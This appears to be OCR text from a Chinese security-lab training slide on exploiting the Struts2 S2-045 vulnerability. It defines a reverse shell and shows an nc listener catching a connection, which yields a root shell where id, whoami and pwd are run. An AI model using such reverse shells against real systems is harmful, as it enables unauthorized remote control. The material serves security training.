 Struts2识别与漏洞利用
合天网安实验室
➢ Struts2-045漏洞利用（反弹shell）
反弹shell（reverse shell），就是控制端监听在某TCP/UDP端口，被控端发起请求
到该端口，并将其命令行的输入输出转到控制端。（前提需要有公网IP）
root@Betsy:~# nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [139.9.198.30] port 1234 [tcp/*] accepted (family 2, sport 40008)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@bbf37fdffbc7:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bbf37fdffbc7:/usr/src# whoami
whoami
root
root@bbf37fdffbc7:/usr/src# pwd
pwd
/usr/src
root@bbf37fdffbc7:/usr/src#